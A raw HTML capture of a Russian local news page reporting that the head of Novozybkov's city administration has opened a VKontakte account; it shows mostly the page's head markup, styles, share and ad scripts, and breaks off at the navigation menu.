

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://novozybkov.su/%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0-%D0%BC%D1%8D%D1%80%D0%B8%D0%B8-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B0-%D0%B7%D0%B0%D0%B2%D0%B5%D0%BB-%D1%81%D0%B2%D0%BE%D1%8E-%D1%81%D1%82/
body_size: 22581
content:
<!DOCTYPE HTML><html lang="ru-RU"><head><meta charset="UTF-8" /><link rel="profile" href="http://gmpg.org/xfn/11" /><title>Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте • Новозыбков.SU</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- The SEO Framework Создано Сибрэ Вайэр -->
<meta name="robots" content="max-snippet:-1,max-image-preview:standard,max-video-preview:-1" />
<link rel="canonical" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" />
<link rel="shortlink" href="https://novozybkov.su/?p=153148" />
<meta name="description" content="Александр Грек обзавелся личным аккаунтом, открыл комментарии пользователей и отправку личных сообщений. Обратиться со своей просьбой напрямую к главе…" />
<meta property="og:type" content="article" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:site_name" content="Новозыбков.SU" />
<meta property="og:title" content="Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте" />
<meta property="og:description" content="Александр Грек обзавелся личным аккаунтом, открыл комментарии пользователей и отправку личных сообщений. Обратиться со своей просьбой напрямую к главе Новозыбковской городской администрации можно…" />
<meta property="og:url" content="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" />
<meta property="og:image" content="https://novozybkov.su/wp-content/uploads/2023/01/j31dj9ChZOE.jpg" />
<meta property="og:image:width" content="439" />
<meta property="og:image:height" content="400" />
<meta property="article:published_time" content="2023-01-20T10:19:49+00:00" />
<meta property="article:modified_time" content="2023-01-20T10:19:49+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте" />
<meta name="twitter:description" content="Александр Грек обзавелся личным аккаунтом, открыл комментарии пользователей и отправку личных сообщений. Обратиться со своей просьбой напрямую к главе Новозыбковской городской администрации можно…" />
<meta name="twitter:image" content="https://novozybkov.su/wp-content/uploads/2023/01/j31dj9ChZOE.jpg" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://novozybkov.su/#/schema/WebSite","url":"https://novozybkov.su/","name":"Новозыбков.SU","description":"Новости города","inLanguage":"ru-RU","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://novozybkov.su/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://novozybkov.su/#/schema/Organization","name":"Новозыбков.SU","url":"https://novozybkov.su/","logo":{"@type":"ImageObject","url":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","contentUrl":"https://novozybkov.su/wp-content/uploads/2016/05/logo_yanv.gif","width":40,"height":40}}},{"@type":"WebPage","@id":"https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/","url":"https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/","name":"Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте • Новозыбков.SU","description":"Александр Грек обзавелся личным аккаунтом, открыл комментарии пользователей и отправку личных сообщений. Обратиться со своей просьбой напрямую к главе…","inLanguage":"ru-RU","isPartOf":{"@id":"https://novozybkov.su/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://novozybkov.su/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://novozybkov.su/","name":"Новозыбков.SU"},{"@type":"ListItem","position":2,"item":"https://novozybkov.su/category/bryansk-414/","name":"Рубрика: Новости"},{"@type":"ListItem","position":3,"name":"Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте"}]},"potentialAction":{"@type":"ReadAction","target":"https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/"},"datePublished":"2023-01-20T10:19:49+00:00","dateModified":"2023-01-20T10:19:49+00:00","author":{"@type":"Person","@id":"https://novozybkov.su/#/schema/Person/9ec68ef0ff47598c8213e6753b0faf05","name":"НОВОЗЫБКОВ.SU"}}]}</script>
<!-- / The SEO Framework Создано Сибрэ Вайэр | 9.80ms meta | 1.23ms boot -->

<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel="canonical" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/" />


<!-- Stylesheets -->
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/css/navigation.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=general-https&#038;layout-in-use=single&#038;rand=226962452&#038;current-layout=single%7C%7Cpost%7C%7C153148' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=layout-single-https&#038;layout-in-use=single&#038;rand=2106228557&#038;current-layout=single%7C%7Cpost%7C%7C153148' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/?padma-trigger=compiler&#038;file=responsive-grid-https&#038;layout-in-use=single&#038;rand=505312973&#038;current-layout=single%7C%7Cpost%7C%7C153148' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-includes/css/dist/block-library/style.min.css' type='text/css'  />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-widget-plus/assets/css/cwp.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/mag-popup.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srzytstyles.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/css/srizon.custom.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.css' type='text/css'  />


<!-- Scripts -->
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=responsive-grid-js-https&amp;layout-in-use=single&amp;rand=224820718&amp;current-layout=single%7C%7Cpost%7C%7C153148" id="padma-responsive-grid-js-https-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Отправить",
	Save: "Сохранить",
	Subscribe: "Подписаться",
	Email: "E-mail",
	Bookmark: "В закладки!",
	ShowAll: "Показать все",
	ShowLess: "Показать остальное",
	FindServices: "Найти сервис(ы)",
	FindAnyServiceToAddTo: "Найти сервис и добавить",
	PoweredBy: "Работает на",
	ShareViaEmail: "Поделиться по электронной почте",
	SubscribeViaEmail: "Подписаться по электронной почте",
	BookmarkInYourBrowser: "Добавить в закладки",
	BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
	AddToYourFavorites: "Добавить в Избранное",
	SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
	EmailProgram: "Почтовая программа",
	More: "Подробнее&#8230;",
	ThanksForSharing: "Спасибо, что поделились!",
	ThanksForFollowing: "Спасибо за подписку!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://novozybkov.su/wp-content/plugins/add-to-any/addtoany.min.js" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/mag-popup.js" id="srzmp-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/srizon-responsive-youtube-album/js/srizon.custom.min.js" id="srzcustom-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.hoverintent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/jquery.superfish.js" id="padma-superfish-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/blocks/navigation/js/selectnav.js" id="padma-selectnav-js"></script>
<script type="text/javascript" src="https://novozybkov.su/?padma-trigger=compiler&amp;file=block-dynamic-js-layout-single-https&amp;layout-in-use=single&amp;rand=545926920&amp;current-layout=single%7C%7Cpost%7C%7C153148" id="block-dynamic-js-layout-single-js"></script>

<!--[if lt IE 9]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/html5shiv.js"></script>
<![endif]-->

<!--[if lt IE 8]>
<script src="https://novozybkov.su/wp-content/themes/padma/library/media/js/ie8.js"></script>
<![endif]-->



<!-- Extras -->
<link rel="alternate" type="application/rss+xml" href="https://novozybkov.su/feed/" title="Новозыбков.SU" />
<link rel="pingback" href="https://novozybkov.su/xmlrpc.php" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента" href="https://novozybkov.su/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев" href="https://novozybkov.su/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Новозыбков.SU &raquo; Лента комментариев к &laquo;Глава мэрии Новозыбкова завел свою страничку в соцсети ВКонтакте&raquo;" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b0-%d0%bc%d1%8d%d1%80%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%b7%d0%b0%d0%b2%d0%b5%d0%bb-%d1%81%d0%b2%d0%be%d1%8e-%d1%81%d1%82/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://novozybkov.su/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b3%25d0%25bb%25d0%25b0%25d0%25b2%25d0%25b0-%25d0%25bc%25d1%258d%25d1%2580%25d0%25b8%25d0%25b8-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b0-%25d0%25b7%25d0%25b0%25d0%25b2%25d0%25b5%25d0%25bb-%25d1%2581%25d0%25b2%25d0%25be%25d1%258e-%25d1%2581%25d1%2582%2F&#038;format=xml" />
<style>a.cld-like-dislike-trigger {color: #dd3e3e;}span.cld-count-wrap {color: #dd3333;}</style><meta name=”viewport” content=”width=device-width, initial-scale=0.01″>
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1602461-4'
  })
})</script>		<style type="text/css">
			.cwp-li {
				overflow: hidden;
			}

			.cwp-avatar {
				float: left;
				margin-top: .2em;
				margin-right: 1em;
			}

			.cwp-avatar.rounded .avatar {
				border-radius: 50%;
			}

			.cwp-avatar.square .avatar {
				border-radius: 0;
			}

			.cwp-comment-excerpt {
				display: block;
				color: #787878;
			}
		</style>
		<style id="sccss">
   .photo {
    display: inline-block; /* Строчно-блочный элемент */
    position: relative; /* Относительное позиционирование */
   }
   .photo:hover::after {
    content: attr(data-title); /* Выводим текст */
    position: absolute; /* Абсолютное позиционирование */
    left: 0; right: 0; bottom: 5px; /* Положение подсказки */
    z-index: 1; /* Отображаем подсказку поверх других элементов */
    background: rgba(0,42,167,0.9); /* Полупрозрачный цвет фона */
    color: #fff; /* Цвет текста */
    text-align: center; /* Выравнивание текста по центру */
    font-family: Arial, sans-serif; /* Гарнитура шрифта */
    font-size: 11px; /* Размер текста подсказки */
    padding: 5px 10px; /* Поля */
    border: 1px solid #333; /* Параметры рамки */
   }
  </style>				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head><body class="post-template-default single single-post postid-153148 single-format-standard wp-custom-logo wp-embed-responsive custom safari webkit responsive-grid-enabled responsive-grid-active layout-single-post-153148 layout-using-single" itemscope itemtype="http://schema.org/WebPage"><div id="whitewrap"><div id="wrapper-w8r5d4b28c7a36e8" class="wrapper wrapper-fixed wrapper-fixed-grid grid-fluid-24-50-5 responsive-grid wrapper-last" data-alias=""><div class="grid-container clearfix"><section class="row row-1"><section class="column column-1 grid-left-0 grid-width-11"><header id="block-btq5d4b259d8ce37" class="block block-type-header block-fixed-height block-mirrored block-mirroring-btq5d4b259d8ce37 block-original-b8u5d4b28c7a8e72" data-alias="" itemscope="" itemtype="http://schema.org/WPHeader"><div class="block-content"><a href="https://novozybkov.su" class="banner-image"><img src="https://novozybkov.su/wp-content/uploads/2024/08/padma-imported-image.jpg" alt="Новозыбков.SU" /></a></div></header></section><section class="column column-2 grid-left-0 grid-width-13"><aside id="block-bm25d4b25b5e4b6d" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25d4b25b5e4b6d block-original-bei5d4b28c7a73a5" data-alias="Заголовок" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-529" class="widget widget_text">
			<div class="textwidget"><p><!-- Yandex.RTB R-A-1602461-1 --></p>
<div id="yandex_rtb_R-A-1602461-3"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></p>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-2"><section class="column column-1 grid-left-0 grid-width-24"><nav id="block-bl25d4b25fade52b" class="block block-type-navigation block-fluid-height block-mirrored block-mirroring-bl25d4b25fade52b block-original-bf25d4b28c7a6db5" data-alias="" itemscope="" itemtype="http://schema.org/SiteNavigationElement"><div class="block-content"><div class="nav-horizontal nav-align-left responsive-menu-align-right"><ul id="menu-%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d0%be%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8e" class="menu"><li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a href="/">Главная</a></li>
